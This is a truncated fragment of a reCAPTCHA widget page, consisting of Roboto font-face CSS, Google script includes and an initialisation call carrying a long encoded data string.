  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="lWhTB8GhjG9E4O7FEjmswg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="lWhTB8GhjG9E4O7FEjmswg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lWhTB8GhjG9E4O7FEjmswg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22JsOaw5bDlDvCiEcTw4UnwqBqdMObwrLClsO2SythBxbDnThawp3DosKow4Fqd3fDg2Q8w5J4VcO/wpTCom8Aw6tAYcOSwpw7woo0WR1lwpYdFQkfAxbCmsO1w5AMw4XCjlRoLMK6acK/woNVDiTCuSYMw7IRBcOnwpd9BE/[base64]/CqhwhexvCgB3Cs8KTw7bCvnNXUsOZw7fCi8KcfsODw7XCqnB2w6DCi10Hw5xpGcKNFUrClUFWTMOEIMKJCsK9w5kvwospcMO8w6/[base64]/ClcKNw5bDmibDncKJw5zCgyZuw5ZJcMOiFA9dbMOYfsOzw5vCvQHCi1I5J1TCmcKOFFRZSVVow6XDmMOBKcOew5AIw7khBn1dfsKYSMKdw6zDoMKJPMKxwq8awo7DkzbDq8OEw4bDrFA3w5MFw6zDicKyNWItI8OcLsKdccOBwp9dw7ExJwHDpGkuacKBwp8/wrrDuTXCqQDDpwTCssOqwqPCjsOwbyspf8O1w5TDsMOnw6HCn8O0IELCqknDkcO7eMKdw5Ffwq/Cg8OPwohOw7BdXxkXw7nCt8O6E8OGw6dswpLDmVzCmQvCtsOqw6/DvcOQQsKmwqI6wpLCpcOgwoBmwp/DuCbDrizDsmIdwrrCnmTCkShyWMKPesOlw5Buw4PDhsOgc8K8FlFUdMO/w6rDhcOxw47DucKlw7rCm8OiBcKGVTHCt07DlcO9wonCg8Olw5rCt8KjE8Oww6c5TmlkEUDDpsODN8OQwrxVw7gaw6vDkcKAw7cawp/DvcKFWMOnw7Rxw6QOP8OgXS/CtW/[base64]/Dqz7DsArDr3onTWPDmcOvwp5TDU7DuAtTMnR9wqZAw47Cg01YbMOlw41UWcKFTCQzw40JQsKsw4lQwpttOEluasKqwrxpQmzDjMK5IsONw68JFMOgwrtRb1fDvBnCni/DhjzDqzhrw4QXbcOvwoMSw4gjQVTCksOxCcKNw5rDlW/DpDNKw4fDnD/[base64]/Ct8Kfw4PCiFkWbMOEwrfDpT9gwrbDqjDCiATDt8KWSsKLUUHCjcO0w5rDozDDjTkGwrZ8wpXDs8KeCcKZBcO/T8Ojwqd2w71Nwr0iwo4Sw4TDl3PDvcO4wqTDtMKNw7rDnsOWw71WOQ3DiHJrw60QCsKFwoFdDMOqeQtXwrkdwqF0wqLDsHzDgxLDn2jDtHASbAFyLsKRQRLCgcOLwpt7CMO/EcORw6HDiGTCnsO9SMO/w4ZMwpofRjkhw4xIwpgoMcOvOsONV0lHwo/DvMOWwq3Ch8OIEMOUwqXDnsOidsKKA1XDnh/DkwvCv0jCocO8w6LDosOLw4fCjwhdOwknLsOhw7fCsjgJwrtKb1PDigLDucO8wo7CnRzDlgTCqMKJw6fDr8KCw5vDi2EOT8OgDMKcQyvDiiPDjGzDrsOkaTPDty9SwqV1w7zChsKuLH1+wqJ6w4nCvGPCgHfDug/DgMOHUQbCsUFhIVkDw7Niw5HCrcOTJiAGw4E7b00qfQ8eESbCv8KSwpHDsVzDh21ILz9GwrfCqUXDnB7CjsKbDUbDrsKPTAPCvsK2HR8jJxxYClBiEnXDkxh/woprwq4jAcOkcsK/woTDnQdkC8O2fGPCicKcwoXCsMOlwqzDtMOTw6vDmSvDn8KFGsK/[base64]/Cm0/CqsK7wp4bOsKbwo/DncKlJSjDuMKsc17CuWM5wpvDrgsUw6FlwrAUw74Jw6bDuMOROMKdw6d2bjgBcsObw6p3wqUcUTpFMyzDgn7CuUdMw6/DuSN3H3UXw4Jhw73Dl8OcB8K7w7/CgsOkK8OVOcOAwpEqw43CrmZywrt1wp9CO8ONw4XCvsOkZFvCuMOrw51cOcO/wr/ChcKFLcO/wqA4TjLDnhoVwpPCr2fDpcKjAsKZEQ5dwrzCtB1nwoVZZMKWMXXDkcKvw54jwq3Cr8OHCcOtw5tHFsOALMKsw6I3w6ABw77Cs8Kxw7oqw4TCt8Oawo3Dg8KKRsOcw64eEnNIZcO6UH3Cnz/CvzLDmMOjJlwww7hYwq5Ww5vCswZ5w6jCgsKewqEIIsODwpzCtz0jwrhQcG/CtmUPw4JANjd0VXbDuBtFZEx1w6EUw7ANw4LDkMOOw5HDmD/[base64]/[base64]/Cmy11wojDnF/DvsOCIsO1VcOva8OdKBTDs2J4O8KHacOJwrTDpEZREcOYwphKJQLCo8O1w5jDn8OsOEN2w4DCiFzDvAETw4czw7NpwonCgx4kw4ddwolJw4TDncOXwrNaSClaMWMcOEnCu0DCmsKAwrVDw7hEDcOLwptPGzZYw6lZw7fDtcKrw4dNOF7DicKII8O9TMKZw6bCicOXGh/DqjwbF8K2Y8KDwqbDtWAiDjwkWcOrQ8K4I8KowphuwrfCmMKrdH7CmcKJwoNswoEVw7XCkh41w6g3SS4ew7/[base64]/ahwsw6s+LsKwcsOaw7TCpBvDoErCqRHCjcO5w7nDo8OJS8OlAcKsw4ZEwqVFDyNaPcO0HsOYwoggWFF+O3chZ8KzA3ljDA/DmcKNwpt6wpAFKxjDocOKfMKAIcKPw5/DgcKROQFuw6HClQhUwrUcBcOZaMOzwqTCgF/DrMOYXcO5w7JPYx/CoMOkwr1RwpIDw6zDgMKIEMKrQHZIHcKew4HCgsORwpAFXMOvw63CtcKTZFEabcK8w6dDw6EkacOlwosZw48xbMONw4McwotmDMOewqkMw53Dsx3DnljCoMKiwrYZwrrDoiHDrk98bcKTw7NWwq/ChcKYw7LCv2vDqMKfw4FmGQ7ClcOBwqHDnEjDlsOjwojCnx7Ci8KsIMO9ZWcXGEXDsSHCscKBK8ObAsKCJGFNVwBMw7sCw53CjcKrKcO1J8Kbw6VjdXluwoF6AmLDkwtpN0PCpGfCosKfwrfDk8OZw7BVEWjDncK4w6/[base64]/DtGsXw4/Ch3vDl8KsEE3Dj8O/[base64]/[base64]/Dv8O7wr0Jw540bcK4AcOqw6nCjcOEF04hVCLDqjHChTLCj8KmfsKzw43CqcOxS1RcFhHCiFlRIhBFGsKow7s2wow5a3E4A8OJwqU4fcKnwppsQcO5woECw7bCkQTCuQpWJcKlwozCusKdwpTDpsOkwr3Dt8Kaw4HCicKsw4tKw4NcDcOPd8Klw49Jw6nCjih/EmI9AMORCRpWbcKeMjzDix1gVmYvwoLCmcOAw5vCsMKhNMOMV8KqQFNjw6BTwrbCpXIyYsKFTEfCnHrChMKOOkHCpsKUAsO6UC1FOsOMCcOxOCXDgxVCw64Ww5MNHMK8w4bCn8KewqLClsOMw5Mcwq5qw4TDnFbCksOGwoHCqT/CocOwwr0UY8K3OTDCiMKVLMKMY8KswojCri/[base64]/woB/NMORKcK+dRtbHRbDpsOQXQwtwpZTw7BkFMKQbVMuw4vDgCNXw4DCnn1awrfCi8KNahVfUXEHBAIAwpnDocOgwqR2woTDmVLDmcKlO8KCGFzDkMKCJsKpwrfCnjvCjcOTVsKqak/[base64]/CuMOcwpLClVjDqsO8w4XDusOqf8KlflLCosO/w6nDnx4He2PDvG7DnTbDpsK4dlNoXsKTJ8OuOGo+BT83w7JOZw/CjlxxACJcL8OPRD7ClsOdwrrDkyQGLMOVYgzCmDHDpsKfI3Zfwrx3GS/CtHYdw7vDllLDp8KfXGHCjMO7w54wMMOKC8OgSG/[base64]/[base64]/w5xcDyIJw5LCuHEfSsOHAcK/CcOJwpxSRMKvw4nChBwNBz8ddcOnHsK5w5MXL2PCrVdkD8ONwqLDrnPDnTRZwqvDhBvCqsK1w4PDqDc1elZUMMOYwo0fOcKLwq/DqcKGwpXDjE0qw6guQXJ9RsOFw43DqSwAdcKGwpbCsnJeLFvClw40RcOEAcKxUhDDicOuKcKcwpIAw57DvWvDj0h6FAZfAWPDtMOWPUzDuMKALsK6B0tlPcK5w7xPUcOJw7BWwrnCjT/CnMKednvDhBbDsETDncKbw5gxT8KHwq/DrcO0MsObw4rDicOCw7F7woTDusOpGhI1w4nDtVAZfT/Ch8OFI8OgEAQEZcKFFsK+FX8xw4AWABHClRnDl2PCicKfNcO/[base64]/[base64]/DrljDtikFUcO7wq8Tw6tRw73CnMO1w43Cnkl/fyjDssOLTHxhYcKvw4I9N0/[base64]/DpVLDpE1Iw59UTkAPwqc2wp52fSjCtF9kSsO+w4wtwpPCvsKrDsOeYcKIw5jDtsOGR2JGw5fDl8Ouw69Iw43Ci1PCmsOyw4tmwo9aw43DisO6w7U0bgDCvjoHwpMew7zDlcOnwqYYFl9Iw45Nw4HDpRTCnsOnw6UCwoBqwpsgScOtwqrDtnZiwoAFFkg/w7/DpXrChQtxw6MZw7LCoGfCtlzDtMO0w6h9CsO9w6nCkT8uPcOSw54Pw6Uvd8KDUcKgw5tLcCEsw7wwwoAocC04w7dRw4hzwpwvw50tKkQCWQFPw5cNKDVmHsOTTGjCg3hMB11hw5lEbsKfZADDuF/[base64]/CuMOnXj/CgsOhw7/DjcKiDsKgNMOacV9jERvDlsKoIw7CpcKfw4fCqsO8WS3Cmz5IA8KVLR/CscO7w6l1ccKow61sLcKkPcKpw7jDlsKVwoLCjMOTw614YMOfwq4WbwghwoDCjMO7FBFZaFA0wpMNwp1ER8KkQsK2w59RK8K5wpcTw7t2wpTCljoEw6dEw6wQM14Kwq/[base64]/CvW4Xe8KZwowowpJgwrt1w6ROwqxfw55aPXNbH8Kme8KUw4NcRMKcw7rDlMKCw4/Cp8KiQsKReSnCo8KyAHQFL8KlZxTDk8K2QsO5NSxFIsO3L0ASw6TDhT4hdsKmw6IOw5/CksOLwoTCm8Krw6LChgXDnwTCkMK3PyA0RSgHwpLCtVPChWfDrXDDssKLw7xHw5kbw48NfjddLy3Ctgd2wrQAwpoPw5HDmzXCgCXDs8KoT152w7XCp8O1w6vCs1jCvcKkXMKVwoBgwp9fAQhBI8OrwqjDiMKuwp/[base64]/[base64]/CnWrDlgdMwqHDnQvDlMOAw5wBSMKywoHDn2XCjUPDhsKGwqYmc34Zw44hwoQ7TcOJP8OOwoLDswzCoGXCvMK9F3k1LsOywqLDu8OAwq3DgMOxJSgSHADDkSHDv8KzWlECfMK2W8O/w7fDrMOrGsKYw4Uye8KqwotFMMOuw5HDkyVowozDlcKYFMKiw5oYwo0nw5HCh8KWFMKVwpBjwo7DucOGNE/CkE5yw5rCjcO+RyPDgTfCp8KBT8OhLBDCn8KDZ8OEJR8RwrRlScKUanURwoEVaRZbwo4KwrRLFMKTL8OIw51LYGnDtnzClQobwpvDg8Kow55Rf8KTwo/[base64]/HMKYwrrChcOywphQHMObwpgWQ3rDqMOgHjbCvzNqPUDDrsO8w5TDsMKXwp9NwoLCl8KLw5MDw4B1w4xCw6LCjg4Ww5UcwpARw6tHYMK2VsOTY8Ojw40DIcO7w6I/fsKow7AMwo0UwqkKw5LDgcOgLcOXwrHCujosw71tw4MeGT9Cw4rCgsKuwoDDkUTCmsONZ8OFw6VhMcKCwqJ9DT/CqsO9wrbDuSrCtMK5bcKbw5DDjB/Cg8Opwog/wpXDvwx6BC0ha8OMwokKwpTCrMKQa8ODw47Cj8KawrrDssOpGjgsEMOIDsKgXSEAFm/CvzVKwrMkSlnCmcKASsOPa8K/[base64]/CgsOhDwPDr29two7DpsOCwqFdwp/DlH/[base64]/w6dlwp9sw5zCj8KSw49EwoHCqMKgwo3CpwJGBsOzY8O/[base64]/w41cwpLDlj/[base64]/CkikfIcKTwpPChsKBUsOmw5zCtVZdwr8zwoQtEXjCu8O7acO2wroXJhVUdQU+AsOZBiZgayHDpApYHAh0wq/[base64]/KsKdIAXDmsKzQBrDql3DgMOEWBZfQsKAw5LDrBQrw5DCtsOzasOGw5/[base64]/DqnIjV8O/w7kcwrUeYlPChDjDok4zwp8Ww5PDt8Odw5/DqsOsIn9VwpQ0JcK4ZHg5MyvCsD5fQgB/wqgTXhpqcnAjekh2WSkbw5BBO3XCj8K9T8OiwrHDmTbDkMOCQMOoQHlXwpDDv8KlHz41wrltb8KhwrbDmT7DicKJeznCsMKWw6fCssOAw5Ekwr/[base64]/CnsKfOSN+SsOVw6bCogLCuMO/woHDv0NDSG3CrMOJw7LCs8OfwqvCvlVswr/[base64]/CjWEEPMOVwrwLdn/CmMOTXMK+AsKQWsKWNMOzw4LDnUDClUjDmk0wGsOuQMO2MsO3wo9seBFbw58FbBFPT8OMXTMdcMK5fkVcw7/[base64]/DkMKPwrQ0w5MqHMOKw4vDil/[base64]/DnhPDvAA1IcKyGQPDmsKnw54RFDsTwrnCkMKvfxTCm31dw5jCpRNeb8KXdcOaw4h7woZOVxMVwo/DvxvCr8KzPUAkVBoGL0HCq8K9WCfCnxXCuUUwZsOrw5vCo8KKXR9owp4WwrzCjRgFfUzCki8Dwp1Zw6p6UG0VKMOswofCocKZwoNRw5HDh8KsJgnCkcOiwo5GwrTCm03CiMKcRTLDgcOsw6RUwqFBwp/CvsOtw5xGwrfDqxnDhMOUwolrEwvCtcKbQVHDg1gScGjCnsOPAcKfbMOiw5NIJMKZw5N2RWFYKzTCjBspGDZ/w75eYWwRTSIfMGMnw7Uhw6opwqw7wq3Chhkzw6QDw69db8OPw7sHLMKTD8OGwo1vw5dCOE1BwrkzU8K0w6A/w4vDuXR7w4Y0RsKsTzRIwpjDtMOSSsOawr4uCRhBOcKDK3fDuSl6wrrDhMOXG1bCgDDCl8OUWcK0eMOjasOrwp/Cp2oew7gHwq3DrS3CvsOhEcK1wrDDucOWw48qwqpcw5xgHRvCssK4EcKTEsOrclbDnGHDisK6w6PDkQ07wrlew5/Dp8OPwqRWwqnCtMKkecKgRsOlEcKNU3/DtQVkwoTDlUBIEwjDpcOxVEtbOMOPAsKHw4NMSVPDvcK0GcO0Ui/Dr3bDlMOOw6bCgjtawpd/w4ICw5fCvXDCiMK1Mk15wqAFw7/CiMKYwpvDksO+wpJBw7PDh8Ocw5DCkMKYwr3CukLDlVBxeD4lwojCgMODw5UUE0E8f0XDsS8jZsOsw4U7wofDhcKew4XCusOlw4oFwpAaN8O6wpUrwpdEIMK1wqTCh3jCjMOPw5bDq8KcTsKFb8KNwrRHOMOQR8OJV2LCgMK9w7TDumzCvsKNwoYmwr/CuMOJwoXCsGhvwrLDgMOHR8OTRcO/eMOHHcOmw58NwpnCnsOJw6TCoMOAw4fDrsOqbsO7w6cjw4ktG8Kww7YJwqDDrwBFY2cJw7J3wrR3ACFTQsOmwqbCscO+w63CrTTCnCcqDMKFXMKHFcOnw6vCgcOdVB/Dum5bHjLDvMO2bsOGL3kcbcO/AwjDksOtA8KiwpbChMOrE8Kow6PDpULDojnCsVjDvcOxwpTDjsKcDDQ3LXIRAgrCnMKdw6LCiMKiw7vDhsOdHsOqDzNzXnsswpx6JMO/[base64]/CjT9obX3DpsOySAt5YsK4agURwpdFUh7Dv8KrN8O/dQbDpTLClXwCP8O4wroIcFAXZlrCp8OcQHrCv8OLw6V6L8K/[base64]/[base64]/[base64]/DssKKwqgTcSpew6ZvwrLCt8O6w6YewocuwqbCg0AGw45tw65ew5knwpRiw7/DgsKaH3DDu1Fywqw1VQM9wpnCrMOBAMOyDzrDt8KRVMK3wpHDv8O0DcKYw4nCnMOuwpB6w7s9KsOwwow1w64HDHoHZUpPWMKLch3Cp8KaTcK8NMKGw79XwrRCdCV0aMKOwqnDhCooJcKBw6LCjMOBwqvDpAQzwrLClhZMwrkUw71Zw6/DucOYwrMuUcK3M0sVXRnCnxFSw41aeGJrw4XCscKLw7vClEYSwojDs8OLLQDCu8O2w6TDpMOlw7bCvEzDucKbdsOgC8K3wrbClcKww47Cu8KGw7vCq8Kbwr1rYDMcwq/ChmjDtXlPccKRTcO7wrjCs8OGw5UcwoPCnMKPw7cdUW9vJTN0wpFhw5jCgMO1R8KWOwHCssOWwrvDuMOcf8OeX8O8R8K1RMKKTjPDkj7CuTXDsFvCsMOJFSnClWDDncO/wpI1wo7Ch1Ut